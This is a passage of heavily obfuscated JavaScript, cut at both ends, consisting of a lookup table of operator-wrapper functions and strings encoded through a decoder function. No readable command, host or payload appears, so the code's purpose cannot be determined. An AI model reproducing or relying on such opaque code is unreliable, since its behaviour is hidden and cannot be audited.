_0xccb211+_0x774268;},'AokGN':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x955),'cUWTC':_0x537601(0xafa),'fOwDG':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x1935)+_0x537601(0xca0)+_0x537601(0xe9a)+_0x537601(0xbe4)+_0x537601(0x187a),'TuIWi':_0x537601(0x87b),'OiQzI':_0x537601(0x1789),'ssEAv':_0x537601(0xecd)+'4','cjDvP':function(_0x1aadff,_0x58d1ad){return _0x1aadff(_0x58d1ad);},'UAVnq':_0x537601(0x5c5)+_0x537601(0x81b)+_0x537601(0x8bb),'uAGxk':function(_0x34757d,_0x421ebd){return _0x34757d+_0x421ebd;},'hXjjl':function(_0x1981ee,_0x3eeab0){return _0x1981ee+_0x3eeab0;},'ofsqn':_0x537601(0x5c5)+_0x537601(0xc62)+_0x537601(0x6f1)+_0x537601(0x74f),'nArlu':function(_0x5c1fc1,_0x2fec7f){return _0x5c1fc1+_0x2fec7f;},'AsvFk':function(_0x47810d,_0x17067f){return _0x47810d+_0x17067f;},'irvmT':_0x537601(0x2b0)+_0x537601(0xcea)+_0x537601(0x70f)+_0x537601(0xffa),'tCTLg':function(_0x29b050,_0x41cc56){return _0x29b050(_0x41cc56);},'KeFIq':_0x537601(0xa2c)+_0x537601(0xaaf)+_0x537601(0x10a9)+'6','RnWoV':function(_0x562893,_0x4deaf7){return _0x562893+_0x4deaf7;},'mffhP':function(_0x188e43,_0x395260){return _0x188e43+_0x395260;},'EnshD':function(_0x56ddb2,_0x5758bd){return _0x56ddb2+_0x5758bd;},'XaXEj':function(_0x59b17e,_0x32ebe5){return _0x59b17e+_0x32ebe5;},'PCHUP':function(_0x41ef4e,_0x226c8a){return _0x41ef4e+_0x226c8a;},'uGFGP':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x7a9)+_0x537601(0x4bb)+_0x537601(0xcb3)+_0x537601(0x128f)+_0x537601(0x97d),'hpxyd':_0x537601(0x67c)+_0x537601(0x2b0)+_0x537601(0x133e)+_0x537601(0xb0a)+_0x537601(0x147f)+_0x537601(0x2b0)+_0x537601(0x25c)+_0x537601(0x544)+_0x537601(0xe23)+_0x537601(0xaef),'mWjRv':_0x537601(0x67c)+_0x537601(0x2b0)+_0x537601(0xa48)+_0x537601(0x1687)+_0x537601(0x149d)+_0x537601(0x7b3)+_0x537601(0xbe3)+_0x537601(0xafa),'YjuuZ':_0x537601(0x971)+_0x537601(0xf5c)+_0x537601(0x7a9)+_0x537601(0x4bb)+_0x537601(0xcb3)+_0x537601(0x128f)+_0x537601(0x170d),'ZxBCz':function(_0x40c06d,_0x36d698){return _0x40c06d+_0x36d698;},'zPVff':_0x537601(0x2b0)+_0x537601(0xec8),'jwQHR':_0x537601(0x2b0)+_0x537601(0x157b)+'k','cAAbQ':function(_0x2acfd4,_0x3b7273){return _0x2acfd4(_0x3b7273);},'WtDqg':_0x537601(0x2ac)+_0x537601(0xf44),'vhIQc':_0x537601(0x2b0)+_0x537601(0x3ad)+'ck','sJqzL':function(_0x4c1602,_0x3f0ae4){return _0x4c1602+_0x3f0ae4;},'pNHzl':function(_0x3918ab,_0x13423f){return _0x3918ab(_0x13423f);},'NnLGK':function(_0x1bfd0e,_0x14689b){return _0x1bfd0e(_0x14689b);},'SIkcj':_0x537601(0x5c5)+_0x537601(0xc62)+_0x537601(0x173b),'lGJmq':function(_0x5b0ac5,_0x2b6e79){return _0x5b0ac5(_0x2b6e79);},'DFiWp':function(_0x421e42,_0x3665aa){return _0x421e42+_0x3665aa;},'LGfvg':_0x537601(0xebf)+_0x537601(0x10ef)+_0x537601(0x172a)+_0x537601(0x436),'PLTDc':function(_0x365019,_0x312ac2){return _0x365019(_0x312ac2);},'UKETD':function(_0x4b44c9,_0x3a3b93){return _0x4b44c9(_0x3a3b93);},'aZUFs':function(_0x39c9d2,_0x2f7916){return _0x39c9d2+_0x2f7916;},'reztB':_0x537601(0xdaf)+_0x537601(0x148c)+_0x537601(0x440)+'bg','LFkdU':_0x537601(0x8b7),'HtNsZ':function(_0x16cdc1,_0x1ab513){return _0x16cdc1-_0x1ab513;},'DBHVd':function(_0xd8a919,_0x73335a){return _0xd8a919-_0x73335a;},'QCseq':function(_0x266d46,_0x563112){return _0x266d46(_0x563112);},'xVALd':_0x537601(0xd01)+_0x537601(0x1197),'QFhZf':function(_0x51211e,_0x34e4bd){return _0x51211e-_0x34e4bd;},'QbdTL':function(_0x4dea11,_0x162dd5){return _0x4dea11/_0x162dd5;},'aBTlG':function(_0x4a2817,_0x2818cb){return _0x4a2817==_0x2818cb;},'LyNza':function(_0x69d1ac,_0x20168f){return _0x69d1ac*_0x20168f;},'YfWKt':function(_0x32cb2a,_0x18a88d){return _0x32cb2a*_0x18a88d;},'fzTyP':function(_0x23bad1,_0x16f589){return _0x23bad1+_0x16f589;},'hnuyQ':function(_0x537208,_0x25c181){return _0x537208-_0x25c181;},'GcBbt':function(_0x1d62f1,_0x537dbc){return _0x1d62f1-_0x537dbc;},'XKeyk':function(_0x1b737c,_0x2cfc4c){return _0x1b737c+_0x2cfc4c;},'mXhsX':function(_0x4c2cfe,_0x308f75){return _0x4c2cfe-_0x308f75;},'xQzPj':function(_0x378927,_0x5780e1){return _0x378927-_0x5780e1;},'idxQf':function(_0x1a30e2,_0x33729c){return _0x1a30e2-_0x33729c;},'GKCMo':function(_0x577140,_0x3df002){return _0x577140(_0x3df002);},'pQRfj':function(_0x4adc77,_0x1e6907){return _0x4adc77==_0x1e6907;},'MhptJ':function(_0x1ca3d3,_0x53daf4){return _0x1ca3d3==_0x53daf4;},'tpWMU':function(_0x39f8b8,_0x284561){return _0x39f8b8==_0x284561;},'RjDzM':function(_0x3f97f4,_0x5ceac8){return _0x3f97f4==_0x5ceac8;},'hjgnC':function(_0x3985a0,_0x112fab){return _0x3985a0!=_0x112fab;},'FUCrk':function(_0x3744b0,_0x405f2c){return _0x3744b0/_0x405f2c;},'MGZmU':_0x537601(0x1918),'nFlsT':function(_0x38a372,_0x1f146f){return _0x38a372==_0x1f146f;},'LLiYr':function(_0x3b17bd,_0x4d2a1e){return _0x3b17bd<_0x4d2a1e;},'sBQNC':function(_0xaff46e,_0x326256){return _0xaff46e<=_0x326256;},'qZsaz':function(_0x2ac537,_0x35fef7){return _0x2ac537+_0x35fef7;},'NuAvE':function(_0x13b8a3,_0x4dc230){return _0x13b8a3+_0x4dc230;},'FKaJn':function(_0x272c55,_0x530a1b){return _0x272c55+_0x530a1b;},'bqtAm':_0x537601(0x613),'SJwll':function(_0x4d6dbc,_0xe9d7a7){return _0x4d6dbc+_0xe9d7a7;},'HHgak':_0x537601(0x12d5),'iJLdD':function(_0x58b473,_0x4ec8b0){return _0x58b473+_0x4ec8b0;},'FliDt':function(_0x137657,_0x13aaa8){return _0x137657(_0x13aaa8);},'IywKd':function(_0x31084d,_0x320da8){return _0x31084d+_0x320da8;},'uNosP':function(_0x22258d,_0x4c6951){return _0x22258d+_0x4c6951;},'NYxyu':_0x537601(0xd01)+_0x537601(0x1149),'ZVcVf':_0x537601(0x2ce)+'4','sVBgF':function(_0x3fa799,_0x5cb792){return _0x3fa799+_0x5cb792;},'mTGEq':function(_0x456b26,_0x5e172e){return _0x456b26(_0x5e172e);},'hBylG':function(_0x260232,_0x378b06){return _0x260232-_0x378b06;},'avxIW':function(_0x1cf5f5,_0x326b0d){return _0x1cf5f5>=_0x326b0d;},'fZHmo':function(_0x17fc5c,_0x5f0a44){return _0x17fc5c<=_0x5f0a44;},'Lrxcy':function(_0x347f40,_0x130103){return _0x347f40+_0x130103;},'tnjXE':function(_0x1c0004,_0x5f6e2c){return _0x1c0004*_0x5f6e2c;},'jgFZv':function(_0x5b436b,_0x3b01c7){return _0x5b436b-_0x3b01c7;},'IfBlt':function(_0x254846,_0x37e29b){return _0x254846(_0x37e29b);},'TyAXn':function(_0x48b4b8,_0x4e6316){return _0x48b4b8(_0x4e6316);},'PXvuE':function(_0x3d5f2a,_0x4d6cbc){return _0x3d5f2a+_0x4d6cbc;},'TgNSl':function(_0x197253,_0x3d81ed){return _0x197253(_0x3d81ed);},'IlQJw':function(_0x3ecef2,_0x5383ff){return _0x3ecef2-_0x5383ff;},'SpcUQ':function(_0x382f1b,_0x23bb51){return _0x382f1b-_0x23bb51;},'cyYpN':function(_0x37f73d,_0x49d287){return _0x37f73d(_0x49d287);},'Chhxd':function(_0x3c5e1a,_0x234089){return _0x3c5e1a+_0x234089;},'ACNpc':function(_0x39e300,_0x981c1d){return _0x39e300+_0x981c1d;},'lnItx':function(_0x1a3f83,_0x5de65d){return _0x1a3f83-_0x5de65d;},'TEZJq':function(_0xb4d8e,_0x843695){return _0xb4d8e+_0x843695;},'WQeUN':function(_0x5cc263,_0x1ac0fa){return _0x5cc263/_0x1ac0fa;},'AnOag':function(_0x1e186c,_0xf027dc){return _0x1e186c+_0xf027dc;},'szlnq':function(_0xe4448d,_0x5f4fae){return _0xe4448d+_0x5f4fae;},'hLcEs':function(_0x2f29c8,_0x54a87f){return _0x2f29c8+_0x54a87f;},'kXMgW':function(_0x2ea044,_0x5e463f){return _0x2ea044-_0x5e463f;},'emgrq':function(_0x3f912e,_0x5f0fec){return _0x3f912e+_0x5f0fec;},'RHONt':function(_0x22390d,_0x5f36b2){return _0x22390d(_0x5f36b2);},'Dngqj':function(_0x3b7fef,_0x207ebc){return _0x3b7fef/_0x207ebc;},'javQg':function(_0x527048,_0x3ff0d9){return _0x527048(_0x3ff0d9);},'MwIQb':function(_0xb4d34e,_0x1221e0){return _0xb4d34e(_0x1221e0);},'RRJNW':function(_0x5e4ac6,_0x496f7a){return _0x5e4ac6+_0x496f7a;},'xWYST':function(_0x4e3157,_0x214b55){return _0x4e3157+_0x214b55;},'nCATz':function(_0x345c55,_0x1d68d2){return _0x345c55(_0x1d68d2);},'IEXfW':function(_0x2badf7,_0x52aa7b){return _0x2badf7-_0x52aa7b;},'KSgPO':_0x537601(0x138d),'nYSsT':function(_0x45afd8,_0x142fee){return _0x45afd8-_0x142fee;},'vrJyH':function(_0x58a23a,_0x1fe2b8){return _0x58a23a/_0x1fe2b8;},'peoYn':function(_0x20c4c8,_0x3f2228){return _0x20c4c8+_0x3f2228;},'NemIG':function(_0x582430,_0x31a555){return _0x582430(_0x31a555);},'vrKzP':_0x537601(0x11c3),'ckrLt':function(_0x4ed8db,_0x2c7dd8){return _0x4ed8db-_0x2c7dd8;},'xfUiO':function(_0xaa763d,_0x7fc472){return _0xaa763d-_0x7fc472;},'pdHpb':function(_0x1910bb,_0x431ec6){return _0x1910bb(_0x431ec6);},'uirYc':function(_0x56fa3a,_0x6ba500){return _0x56fa3a+_0x6ba500;},'NzFGP':function(_0x19cbfd,_0x412020){return _0x19cbfd+_0x412020;},'wIqZL':function(_0x5c81ac,_0x254877){return _0x5c81ac(_0x254877);},'TPfEi':_0x537601(0xb76),'FRLHx':function(_0x479a86,_0x17d6a6){return _0x479a86+_0x17d6a6;},'RYoYj':function(_0x39b6ce,_0x381eac){return _0x39b6ce+_0x381eac;},'wsrnF':function(_0x706ec3,_0x28b54a){return _0x706ec3(_0x28b54a);},'RXRjZ':function(_0x59d3fe,_0x2b2228){return _0x59d3fe-_0x2b2228;},'DvpEr':function(_0x9500c7,_0x5f2647){return _0x9500c7-_0x5f2647;},'qVoKc':function(_0x170cd0,_0x11f6af){return _0x170cd0/_0x11f6af;},'RwXYQ':function(_0x5ca96f,_0x5bff0e){return _0x5ca96f+_0x5bff0e;},'Unlwz':function(_0xe88ba,_0x3330d0){return _0xe88ba(_0x3330d0);},'ooMBc':_0x537601(0xeb1),'uCxuc':function(_0x3ea558,_0x1f752b){return _0x3ea558-_0x1f752b;},'SNjte':function(_0x3d031a,_0x3e904a){return _0x3d031a+_0x3e904a;},'ANhKm':function(_0x2f9515,_0x172c35){return _0x2f9515-_0x172c35;},'Ngjai':function(_0x2afa97,_0x4f0302){return _0x2afa97(_0x4f0302);},'eiBtC':function(_0x36bbe6,_0x582738){return _0x36bbe6-_0x582738;},'DQAIl':function(_0x1e21a3,_0x9f6d77){return _0x1e21a3(_0x9f6d77);},'fYzzy':function(_0x2f0130,_0x56693b){return _0x2f0130-_0x56693b;},'ysGaa':function(_0x417802,_0x51aa4c){return _0x417802(_0x51aa4c);},'ZnWrC':function(_0x2ff3f2,_0x131f79){return _0x2ff3f2+_0x131f79;},'QoaQn':function(_0x27577f,_0x2a8c5b){return _0x27577f(_0x2a8c5b);},'AemIw':function(_0x4ed872,_0x2e4c3b){return _0x4ed872(_0x2e4c3b);},'nMiHa':function(_0x44e1b1,_0x12d1bf){return _0x44e1b1-_0x12d1bf;},'KHUMa':function(_0xc851ad,_0x1a3cf5){return _0xc851ad-_0x1a3cf5;},'txDij':function(_0x1cbdc6,_0x5c20d4){return _0x1cbdc6(_0x5c20d4);},'giDJr':function(_0x2dd7be,_0xbd3a77){return _0x2dd7be/_0xbd3a77;},'cTbDe':function(_0x233f9d,_0x46e9d4){return _0x233f9d+_0x46e9d4;},'wrcWL':function(_0x22b603,_0x58fcd1){return _0x22b603/_0x58fcd1;},'LmAmq':function(_0x397838,_0x21d5fa){return _0x397838/_0x21d5fa;},'kduPA':function(_0x50b9c7,_0xa1794c){return _0x50b9c7(_0xa1794c);},'YKcVh':function(_0x44e086,_0x3413b0){return _0x44e086/_0x3413b0;},'KCzVj':function(_0x471575,_0x4e4514){return _0x471575(_0x4e4514);},'JJhqV':function(_0x13ae1d,_0x4a597e){return _0x13ae1d(_0x4a597e);},'WIkup':function(_0x1879c5,_0xd8507b){return _0x1879c5-_0xd8507b;},'kJCVQ':function(_0x12c1eb,_0x57f530){return _0x12c1eb+_0x57f530;},'ueeEN':function(_0x2e4f16,_0x1d1e29){return _0x2e4f16(_0x1d1e29);},'czJZr':function(_0x58dd23,_0x11ffbf){return _0x58dd23+_0x11ffbf;},'dyqdb':function(_0x34c222,_0x594187){return _0x34c222(_0x594187);},'vGkPo':function(_0x2a6f0f,_0x46481){return _0x2a6f0f/_0x46481;},'Newmm':function(_0x5d3d22,_0x3a8c07){return _0x5d3d22-_0x3a8c07;},'ypBRL':function(_0x547cb4,_0x3d9da4){return _0x547cb4-_0x3d9da4;},'BaWmm':function(_0x5a679b,_0x130b6f){return _0x5a679b+_0x130b6f;},'OwVhH':function(_0x3c3a56,_0x2f74aa){return _0x3c3a56/_0x2f74aa;},'tecvk':function(_0x45b905,_0x5c7288){return _0x45b905-_0x5c7288;},'MQIII':function(_0x122b52,_0x39ae5f){return _0x122b52-_0x39ae5f;},'aJUDu':function(_0x46f704,_0x5374e5){return _0x46f704-_0x5374e5;},'BdeMe':function(_0xe300d0,_0x4bbfd4){return _0xe300d0/_0x4bbfd4;},'Tremh':function(_0x585278,_0x436efe){return _0x585278+_0x436efe;},'ICsUQ':function(_0x469c9b,_0x3118fd){return _0x469c9b/_0x3118fd;},'utXbh':function(_0xae4358,_0x50ae35){return _0xae4358(_0x50ae35);},'AkeJg':_0x537601(0x7a2)+_0x537601(0x648)+'d','twhSW':function(_0x3ba5bf,_0x4419d4){return _0x3ba5bf+_0x4419d4;},'cJeHt':function(_0x3120d7,_0x297c25){return _0x3120d7-_0x297c25;},'JWSBb':function(_0x1370e0,_0x514830){return _0x1370e0-_0x514830;},'dCIwM':_0x537601(0x7a2)+_0x537601(0x11b7)+'rd','CWUpf':function(_0x1f1235,_0x49fdae){return _0x1f1235+_0x49fdae;},'tIKOA':function(_0x33f568,_0x2f4287){return _0x33f568+_0x2f4287;},'viAil':function(_0x5ddb3d,_0x306b11){return _0x5ddb3d+_0x306b11;},'eZkwm':function(_0x30c456,_0x224715){return _0x30c456(_0x224715);},'GAMxt':function(_0x2f6ac6,_0x3cc0b2){return _0x2f6ac6-_0x3cc0b2;},'WdAYF':_0x537601(0x1904)+_0x537601(0x5f5),'ivnKK':function(_0x27fd33,_0x5b9141){return _0x27fd33+_0x5b9141;},'hkThW':function(_0x48d77c,_0x2de5c5){return _0x48d77c(_0x2de5c5);},'qGaBq':function(_0x4e2031,_0x595559){return _0x4e2031-_0x595559;},'zjrAa':_0x537601(0x174e)+_0x537601(0x1373),'TryaD':function(_0x35fb7e,_0x53db36){return _0x35fb7e+_0x53db36;},'SCcCg':function(_0x5d4c22,_0x2332c9){return _0x5d4c22(_0x2332c9);},'JHxBt':function(_0x53b660,_0x988215){return _0x53b660-_0x988215;},'dwesQ':function(_0x2cc9ca,_0x20931b){return _0x2cc9ca-_0x20931b;},'tEDAM':function(_0x45208c,_0x45cd56){return _0x45208c==_0x45cd56;},'tnXNW':function(_0x163fc7,_0x2343c0,_0x23df9f){return _0x163fc7(_0x2343c0,_0x23df9f);},'uQtjM':function(_0x2f118,_0x14d977){return _0x2f118(_0x14d977);},'uQDPU':function(_0x16df1c,_0x426dd1){return _0x16df1c==_0x426dd1;},'NVnzb':function(_0x8300a5,_0x3ffbc7){return _0x8300a5==_0x3ffbc7;},'YZpQN':function(_0x33709b,_0x1c3e4e){return _0x33709b-_0x1c3e4e;},'TyMVE':function(_0x3d4149,_0x5708b8){return _0x3d4149-_0x5708b8;},'cvlTL':_0x537601(0xd92),'yXbJo':function(_0x5dfc01,_0x1cf1d9){return _0x5dfc01-_0x1cf1d9;},'TLLlv':function(_0x32dc49,_0x273341){return _0x32dc49/_0x273341;},'qGgkW':function(_0x418bd6,_0x513598){return _0x418bd6*_0x513598;},'JLtZR':function(_0x445d5a,_0x3ab60b){return _0x445d5a!=_0x3ab60b;},'WPLEj':function(_0x262b31,_0x138eb4){return _0x262b31-_0x138eb4;},'eiGND':function(_0x567aa2,_0xcf3187){return _0x567aa2<_0xcf3187;},'QBrrX':function(_0x52eccd,_0x57b846){return _0x52eccd<_0x57b846;},'Zrtcz':function(_0x3b98c0,_0xc47e5){return _0x3b98c0-_0xc47e5;},'JPTgL':function(_0x582144,_0x17aa70){return _0x582144>_0x17aa70;},'WkzUm':function(_0x2fa999,_0x487edc){return _0x2fa999<_0x487edc;},'OKRDe':function(_0x33833c,_0x2d0e33){return _0x33833c(_0x2d0e33);},'lguBf':function(_0x1034ce,_0x162973){return _0x1034ce-_0x162973;},'DOiMh':function(_0x3ecb71,_0x3c5b39){return _0x3ecb71-_0x3c5b39;},'ZCiVl':function(_0x3d814f,_0x5d2a87){return _0x3d814f==_0x5d2a87;},'TUnUy':function(_0x36e9a1,_0x339c9c){return _0x36e9a1-_0x339c9c;},'bvqmA':function(_0x50700b,_0x5ec8f8){return _0x50700b/_0x5ec8f8;},'IKmRE':function(_0x3c44f9,_0x4a0e9a){return _0x3c44f9!=_0x4a0e9a;},'fqdfR':function(_0x5ad6cb,_0x1c9948){return _0x5ad6cb-_0x1c9948;},'fsKTe':function(_0x12b41c,_0x27c1d4){return _0x12b41c+_0x27c1d4;},'ImZbA':function(_0x3b69c0,_0x18a435){return _0x3b69c0<_0x18a435;},'JrEtL':function(_0xdfe0cc,_0x54cbeb){return _0xdfe0cc-_0x54cbeb;},'oHTkN':function(_0x3090c2,_0x49b2f5){return _0x3090c2<_0x49b2f5;},'bPTQc':function(_0x1cdb4c,_0x50afdf){return _0x1cdb4c==_0x50afdf;},'puAMd':_0x537601(0x2ed)+_0x537601(0x18c2)+_0x537601(0x2c8),'alDhO':function(_0x3b795c,_0x302378){return _0x3b795c(_0x302378);},'wmwDn':_0x537601(0xd9c)+_0x537601(0xdfd),'EklDx':function(_0xa840b8,_0x2a7f0c){return _0xa840b8*_0x2a7f0c;},'exNzK':function(_0x4fb7c6,_0xcd7ad2){return _0x4fb7c6/_0xcd7ad2;},'ulvvP':function(_0x312c9b,_0x2d6de1){return _0x312c9b>=_0x2d6de1;},'WTfYu':function(_0x3d7300,_0xc4daee){return _0x3d7300-_0xc4daee;},'XNrNR':function(_0x2dee41,_0x338916){return _0x2dee41(_0x338916);},'xzOrd':function(_0x4718ec,_0x282648){return _0x4718ec(_0x282648);},'RuxYz':function(_0x2d8136,_0x13d023){return _0x2d8136/_0x13d023;},'wGdAp':function(_0xa94b26,_0x1d9165){return _0xa94b26*_0x1d9165;},'uNJPX':_0x537601(0xee9)+_0x537601(0xac0)+_0x537601(0x473),'bArfQ':function(_0x31fe77,_0x5d7b80){return _0x31fe77!=_0x5d7b80;},'YuiYz':function(_0x566b6d,_0x59dd36){return _0x566b6d!=_0x59dd36;},'fVAmJ':_0x537601(0x1535),'hFbPj':function(_0x12aa74,_0x4e3d4,_0x280358){return _0x12aa74(_0x4e3d4,_0x280358);},'qFIpo':function(_0x2c6fb3,_0x343664){return _0x2c6fb3*_0x343664;},'MPYkH':_0x537601(0x1794)+_0x537601(0x1778),'ZHPoB':function(_0x357471,_0x242ac5){return _0x357471(_0x242ac5);},'vQEiz':function(_0x254b48,_0x24904e){return _0x254b48*_0x24904e;},'olXft':function(_0x3862a7,_0x22a850){return _0x3862a7!=_0x22a850;},'pETas':function(_0x11bee6,_0x11dd8c){return _0x11bee6>=_0x11dd8c;},'smtor':function(_0x22f137,_0x17254f){return _0x22f137!=_0x17254f;},'LvTfW':function(_0x274249,_0x1f42bc){return _0x274249*_0x1f42bc;},'GpsRY':function(_0x540854,_0x510bd1){return _0x540854!=_0x510bd1;},'mLmOO':_0x537601(0x8e9)+_0x537601(0x980)+_0x537601(0xb56)+_0x537601(0x1264),'NcqVE':_0x537601(0x1252)+_0x537601(0x55b)+_0x537601(0x3af),'XZfYF':_0x537601(0x8e9)+_0x537601(0x141a)+_0x537601(0x340)+_0x537601(0x16a6)+_0x537601(0xa31),'XQSix':_0x537601(0x17d9)+_0x537601(0x13a1)+_0x537601(0xd75)+'r','eShXE':_0x537601(0x10ad),'giZjA':_0x537601(0x137e)+_0x537601(0xb1e)+'er','nQVyz':_0x537601(0x4ef)+_0x537601(0xfdb)+_0x537601(0x116e)+_0x537601(0x16c8),'DMVwk':_0x537601(0x13d2)+_0x537601(0x7d8)+_0x537601(0x10e5),'jGXLi':_0x537601(0xf55)+_0x537601(0x341)+'e','AWzEW':_0x537601(0x12b7)+_0x537601(0x9e2)+_0x537601(0x5fc)+_0x537601(0x1783),'sOlKK':_0x537601(0xd31)+_0x537601(0x17a7)+'le','Pdavy':function(_0x42c17e,_0x1eec8c){return _0x42c17e!=_0x1eec8c;},'ovnsb':_0x537601(0x145e)+_0x537601(0x3bc),'OVyHr':_0x537601(0x7a1)+_0x537601(0x5fc)+_0x537601(0x1783),'BQdlC':function(_0xaaeb77,_0x3a3bd3){return _0xaaeb77!=_0x3a3bd3;},'bkcEH':_0x537601(0x569)+'be','hdzUI':function(_0x310378,_0x461755){return _0x310378!=_0x461755;},'gtSaC':_0x537601(0x31f)+_0x537601(0xaf5)+_0x537601(0xbe5),'GWWTd':function(_0xfba89e,_0x5b424d){return _0xfba89e!=_0x5b424d;},'APzXF':_0x537601(0x1036)+_0x537601(0x123a)+_0x537601(0x1193),'xsVoy':_0x537601(0x14d8),'GyOMk':_0x537601(0x589)+_0x537601(0x6ff),'JyTwX':function(_0x4e6ffc,_0x1cf775){return _0x4e6ffc==_0x1cf775;},'MYAcz':function(_0xc570d7,_0x390886){return _0xc570d7(_0x390886);},'PJaaB':function(_0x5c6249,_0x57fd9a){return _0x5c6249+_0x57fd9a;},'eaNPc':function(_0x194665,_0x2465a9){return _0x194665(_0x2465a9);},'VWIZa':_0x537601(0x16af)+_0x537601(0xabd)+_0x537601(0xc2a),'DVxNJ':function(_0x2be673,_0xf3c859){return _0x2be673+_0xf3c859;},'NVhWr':function(_0x546566,_0x4ee6ab){return _0x546566(_0x4ee6ab);},'fWbNQ':_0x537601(0x16af)+_0x537601(0xabd)+_0x537601(0x1689),'xzsgK':function(_0x5afa5f,_0x56768e){return _0x5afa5f+_0x56768e;},'kbbfJ':_0x537601(0x16af)+_0x537601(0xabd)+_0x537601(0xc0d)+_0x537601(0x1508)+'r','rfYXX':function(_0x285e7c,_0x30e31e){return _0x285e7c(_0x30e31e);},'FhXOK':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0x338)+_0x537601(0xd3c),'yJNpP':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0x338),'xillY':function(_0x399741,_0x444b7a){return _0x399741+_0x444b7a;},'bhDTI':function(_0x271e05,_0x2b9135){return _0x271e05+_0x2b9135;},'dMXWx':function(_0x469943,_0x5839ca){return _0x469943(_0x5839ca);},'ukDRC':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0x1188)+_0x537601(0xe5c),'gQYow':function(_0x20b5f2,_0x50d88){return _0x20b5f2+_0x50d88;},'NEFcu':function(_0x4f9bbb,_0x471902){return _0x4f9bbb+_0x471902;},'eoUhe':function(_0x348734,_0x154923){return _0x348734+_0x154923;},'kOjlX':function(_0x34bfef,_0x387edb){return _0x34bfef(_0x387edb);},'Hvdvr':_0x537601(0x16af)+_0x537601(0xe3d)+_0x537601(0xce4)+_0x537601(0x175c)+_0x537601(0xdab),'tUfhh':_0x537601(0x16af)+_0x537601(0xfc9)+'g','SsJvg':function(_0x3b599b,_0x30aaf8){return _0x3b599b(_0x30aaf8);},'kygKU':_0x537601(0x16af)+_0x537601(0xede),'YuvZE':_0x537601(0xd01)+_0x537601(0x8d2)+_0x537601(0x1856),'yDLaq':_0x537601(0x1166)+_0x537601(0x482)+_0x537601(0x184c)+_0x537601(0x15f4),'GGlcf':_0x537601(0x140e)+_0x537601(0x1724)+_0x537601(0x9df)+_0x537601(0x9fd),'YfYGu':function(_0x460c27,_0x1a2468){return _0x460c27-_0x1a2468;},'Lbzdh':function(_0x40c68d,_0x585bc9){return _0x40c68d(_0x585bc9);},'JTTdc':_0x537601(0x5c5)+_0x537601(0x1488)+_0x537601(0xf57),'bcxwN':_0x537601(0x830)+_0x537601(0xc73)+_0x537601(0xcc7),'mTjis':function(_0x555a72,_0xdefa7e){return _0x555a72(_0xdefa7e);},'IYaCt':_0x537601(0x14ce),'zuQtf':function(_0x3195fd,_0x49101e){return _0x3195fd<_0x49101e;},'zroKm':function(_0x330a8a,_0x255b72){return _0x330a8a==_0x255b72;},'KyHnr':function(_0x50ddd0,_0x4088e3){return _0x50ddd0==_0x4088e3;},'oZsRJ':function(_0x3cc4f1,_0x403ecf){return _0x3cc4f1<_0x403ecf;},'BmHnX':function(_0x32bfbe,_0x163df9){return _0x32bfbe>_0x163df9;},'kEtRV':function(_0x3a9905,_0x562070){return _0x3a9905<_0x562070;},'OSAHu':function(_0xb5f665,_0x2e8c83){return _0xb5f665==_0x2e8c83;},'FecKp':function(_0x47f72d,_0x7e79e2){return _0x47f72d<_0x7e79e2;},'HKHGT':function(_0x17cbbc,_0xfd20cf){return _0x17cbbc<_0xfd20cf;},'LshRJ':function(_0x46e326,_0x861e27){return _0x46e326>_0x861e27;},'itcbZ':function(_0x20eba0,_0x18fbe3){return _0x20eba0*_0x18fbe3;},'OUSdl':function(_0x1d5f68,_0x4064ac,_0x2add1f){return _0x1d5f68(_0x4064ac,_0x2add1f);},'fBquM':_0x537601(0x5c5)+_0x537601(0xf4c)+'Bg','Oxjmz':_0x537601(0x127a)+'3','KBGrH':function(_0x35a957,_0x3b3520){return _0x35a957-_0x3b3520;},'eyHAi':function(_0x25098c,_0x533c7e){return _0x25098c(_0x533c7e);},'ZaSrX':function(_0x43de66,_0x227aa6){return _0x43de66!=_0x227aa6;},'DnLZW':function(_0x112d99,_0x32190a){return _0x112d99!=_0x32190a;},'WzscG':function(_0x1df6c5,_0x3ee763){return _0x1df6c5!=_0x3ee763;},'yvWaD':function(_0x2233a9,_0xbe1aa9){return _0x2233a9!=_0xbe1aa9;},'GUfoF':function(_0x2c7150,_0x576034){return _0x2c7150(_0x576034);},'TDYGH':function(_0x1e71dd,_0x5d3d99){return _0x1e71dd(_0x5d3d99);},'FQwds':_0x537601(0xed1)+_0x537601(0x1233),'gxBbt':function(_0x1d300d,_0x4ce2e6){return _0x1d300d(_0x4ce2e6);},'JaOcZ':_0x537601(0xd97),'efwlF':function(_0x2f3237,_0x218813){return _0x2f3237*_0x218813;},'Yyzuo':function(_0x5ceafd,_0x3f93d4){return _0x5ceafd*_0x3f93d4;},'eJrlw':function(_0x3ba443,_0x5c8002){return _0x3ba443===_0x5c8002;},'EYyPp':_0x537601(0xf3a),'Rylic':function(_0x4ca8d5,_0x4bfba3){return _0x4ca8d5/_0x4bfba3;},'AtByf':function(_0x33c009,_0x1fd63f){return _0x33c009!=_0x1fd63f;},'vOBal':function(_0x120446,_0x1facaf){return _0x120446*_0x1facaf;},'UVRTg':function(_0x53c793,_0x38d4e3){return _0x53c793(_0x38d4e3);},'oagXN':_0x537601(0x9dc),'MNZKG':_0x537601(0xd01)+_0x537601(0x131b)+_0x537601(0x1909),'cYkYO':_0x537601(0x2ff),'nVECF':_0x537601(0x1028),'GHpjO':function(_0x1c5fdc,_0x981fd6){return _0x1c5fdc+_0x981fd6;},'vFMTF':function(_0x33d9c0,_0x2f2a81){return _0x33d9c0+_0x2f2a81;},'lJkct':function(_0x57925e,_0x3733e7){return _0x57925e+_0x3733e7;},'exKDG':function(_0x1d54c6,_0x53f009){return _0x1d54c6+_0x53f009;},'CrSJD':function(_0x4a3b6d,_0x213b9a){return _0x4a3b6d(_0x213b9a);},'kyokE':_0x537601(0x5c5)+_0x537601(0x145b)+_0x537601(0xfe1),'bhqlF':function(_0x4889bf,_0x4f344a){return _0x4889bf+_0x4f344a;},'cuDpL':function(_0x1c24c9,_0x3aa5ce){return _0x1c24c9+_0x3aa5ce;},'oTAtM':function(_0x5d7864,_0x377dbf){return _0x5d7864+_0x377dbf;},'YoCVT':function(_0x10d2cd,_0x5a81cc){return 